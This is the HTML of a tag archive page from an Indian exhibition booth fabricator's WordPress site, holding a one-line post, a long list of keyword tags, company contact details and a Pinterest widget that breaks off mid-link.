aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">Exhibition pavilion fabricator DELHI</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1752 post type-post status-publish format-standard category-uncategorized tag-delhi tag-exhibition tag-exhibition-amazing-arts-group tag-exhibition-booth tag-exhibition-booth-agency-delhi tag-exhibition-booth-construction-delhi tag-exhibition-booth-constructor-delhi tag-exhibition-booth-contractor-delhi tag-exhibition-booth-contractor-india tag-exhibition-booth-decorator-delhi tag-exhibition-booth-designer-delhi tag-exhibition-booth-fabrication-delhi tag-exhibition-booth-fabricator-delhi tag-exhibition-booth-setup-delhi tag-exhibition-builder tag-exhibition-chinese-booth-fabricator tag-exhibition-constructor tag-exhibition-contractor tag-exhibition-custom-booth-delhi tag-exhibition-custom-pavilion-delhi tag-exhibition-custom-stall-delhi tag-exhibition-custom-stand-delhi tag-exhibition-designer tag-exhibition-fabricator tag-exhibition-modular tag-exhibition-modular-booth-builder-delhi tag-exhibition-modular-booth-construction-delhi tag-exhibition-modular-booth-constructor-delhi tag-exhibition-modular-booth-contractor-delhi tag-exhibition-modular-booth-designer-delhi tag-exhibition-modular-booth-fabricator-delhi tag-exhibition-modular-stall-builder-delhi tag-exhibition-modular-stall-construction-delhi tag-exhibition-modular-stall-constructor-delhi tag-exhibition-modular-stall-contractor-delhi tag-exhibition-modular-stall-designer-delhi tag-exhibition-modular-stall-fabricator-delhi tag-exhibition-modular-stand-builder-delhi tag-exhibition-modular-stand-construction-delhi tag-exhibition-modular-stand-constructor-delhi tag-exhibition-modular-stand-contractor-delhi tag-exhibition-modular-stand-designer-delhi tag-exhibition-modular-stand-fabricator-delhi tag-exhibition-pavilion tag-exhibition-pavilion-agency-delhi tag-exhibition-pavilion-builder-delhi tag-exhibition-pavilion-construction-delhi tag-exhibition-pavilion-constructor-delhi tag-exhibition-pavilion-contractor-delhi tag-exhibition-pavilion-decorator-delhi tag-exhibition-pavilion-designer-delhi tag-exhibition-pavilion-fabrication-delhi tag-exhibition-pavilion-fabricator-delhi tag-exhibition-pavilion-setup-delhi tag-exhibition-stall tag-exhibition-stall-agency-delhi tag-exhibition-stall-builder-delhi tag-exhibition-stall-construction-delhi tag-exhibition-stall-constructor-delhi tag-exhibition-stall-contractor-delhi tag-exhibition-stall-contractor-india tag-exhibition-stall-decorator-delhi tag-exhibition-stall-designer-delhi tag-exhibition-stall-fabrication-delhi tag-exhibition-stall-fabricator-delhi tag-exhibition-stall-setup-delhi tag-exhibition-stand tag-exhibition-stand-agency-delhi tag-exhibition-stand-builder-delhi tag-exhibition-stand-construction-delhi tag-exhibition-stand-constructor-delhi tag-exhibition-stand-contractor-delhi tag-exhibition-stand-contractor-india tag-exhibition-stand-decorator-delhi tag-exhibition-stand-designer-delhi tag-exhibition-stand-fabrication-delhi tag-exhibition-stand-fabricator-delhi tag-exhibition-stand-setup-delhi tag-trade-show entry" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-07-29T08:19:31+00:00">July 29, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/exhibition-booth-fabricator-delhi/">Exhibition Booth Fabricator Delhi</a></h2>
<div class="entry-content" itemprop="text"><p>Exhibition Booth Fabricator Delhi
Looking for booth Fabricator In Delhi?


Contact Amazing Arts </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/delhi/" rel="tag">Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition/" rel="tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-amazing-arts-group/" rel="tag">Exhibition amazing arts group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-booth/" rel="tag">Exhibition booth</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-booth-agency-delhi/" rel="tag">Exhibition booth agency DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-booth-construction-delhi/" rel="tag">Exhibition booth construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-booth-constructor-delhi/" rel="tag">Exhibition booth constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-booth-contractor-delhi/" rel="tag">Exhibition booth contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-booth-contractor-india/" rel="tag">Exhibition booth contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-booth-decorator-delhi/" rel="tag">Exhibition booth decorator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-booth-designer-delhi/" rel="tag">Exhibition booth designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-booth-fabrication-delhi/" rel="tag">Exhibition booth fabrication DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-booth-fabricator-delhi/" rel="tag">Exhibition Booth Fabricator Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-booth-setup-delhi/" rel="tag">Exhibition booth setup DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-builder/" rel="tag">Exhibition builder</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-chinese-booth-fabricator/" rel="tag">Exhibition Chinese booth fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-constructor/" rel="tag">Exhibition constructor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-contractor/" rel="tag">Exhibition contractor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-custom-booth-delhi/" rel="tag">Exhibition custom booth DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-custom-pavilion-delhi/" rel="tag">Exhibition custom pavilion DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-custom-stall-delhi/" rel="tag">Exhibition custom stall DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-custom-stand-delhi/" rel="tag">Exhibition custom stand DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-designer/" rel="tag">Exhibition designer</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-fabricator/" rel="tag">Exhibition fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular/" rel="tag">Exhibition modular</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-booth-builder-delhi/" rel="tag">Exhibition modular booth builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-booth-construction-delhi/" rel="tag">Exhibition modular booth construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-booth-constructor-delhi/" rel="tag">Exhibition Modular booth Constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-booth-contractor-delhi/" rel="tag">Exhibition modular booth contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-booth-designer-delhi/" rel="tag">Exhibition modular booth designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-booth-fabricator-delhi/" rel="tag">Exhibition modular booth fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-stall-builder-delhi/" rel="tag">Exhibition modular stall builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-stall-construction-delhi/" rel="tag">Exhibition modular stall construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-stall-constructor-delhi/" rel="tag">Exhibition Modular stall Constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-stall-contractor-delhi/" rel="tag">Exhibition modular stall contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-stall-designer-delhi/" rel="tag">Exhibition modular stall designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-stall-fabricator-delhi/" rel="tag">Exhibition modular stall fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-stand-builder-delhi/" rel="tag">Exhibition modular stand builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-stand-construction-delhi/" rel="tag">Exhibition modular stand construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-stand-constructor-delhi/" rel="tag">Exhibition Modular Stand Constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-stand-contractor-delhi/" rel="tag">Exhibition modular stand contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-stand-designer-delhi/" rel="tag">Exhibition modular stand designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-modular-stand-fabricator-delhi/" rel="tag">Exhibition modular stand fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-pavilion/" rel="tag">Exhibition pavilion</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-pavilion-agency-delhi/" rel="tag">Exhibition pavilion agency DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-pavilion-builder-delhi/" rel="tag">Exhibition pavilion builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-pavilion-construction-delhi/" rel="tag">Exhibition pavilion construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-pavilion-constructor-delhi/" rel="tag">Exhibition pavilion constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-pavilion-contractor-delhi/" rel="tag">Exhibition pavilion contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-pavilion-decorator-delhi/" rel="tag">Exhibition pavilion decorator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-pavilion-designer-delhi/" rel="tag">Exhibition pavilion designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-pavilion-fabrication-delhi/" rel="tag">Exhibition pavilion fabrication Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-pavilion-fabricator-delhi/" rel="tag">Exhibition pavilion fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-pavilion-setup-delhi/" rel="tag">Exhibition pavilion setup DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall/" rel="tag">Exhibition Stall</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall-agency-delhi/" rel="tag">Exhibition stall agency DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall-builder-delhi/" rel="tag">Exhibition stall builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall-construction-delhi/" rel="tag">Exhibition stall construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall-constructor-delhi/" rel="tag">Exhibition stall constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall-contractor-delhi/" rel="tag">Exhibition stall contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall-contractor-india/" rel="tag">Exhibition stall contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall-decorator-delhi/" rel="tag">Exhibition stall decorator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall-designer-delhi/" rel="tag">Exhibition Stall designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall-fabrication-delhi/" rel="tag">Exhibition stall fabrication DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall-fabricator-delhi/" rel="tag">Exhibition stall fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall-setup-delhi/" rel="tag">Exhibition stall setup DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand/" rel="tag">Exhibition stand</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand-agency-delhi/" rel="tag">Exhibition stand agency DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand-builder-delhi/" rel="tag">Exhibition stand builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand-construction-delhi/" rel="tag">Exhibition stand construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand-constructor-delhi/" rel="tag">Exhibition stand constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand-contractor-delhi/" rel="tag">Exhibition stand contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand-contractor-india/" rel="tag">Exhibition stand contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand-decorator-delhi/" rel="tag">Exhibition stand decorator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand-designer-delhi/" rel="tag">Exhibition stand designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand-fabrication-delhi/" rel="tag">Exhibition stand fabrication DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand-fabricator-delhi/" rel="tag">Exhibition stand fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand-setup-delhi/" rel="tag">Exhibition stand setup DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/trade-show/" rel="tag">trade show</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65f1240899f433.76742172">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65f1240899f433.76742172" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/exhibition-pavilion-fabricator-delhi/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="234"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" 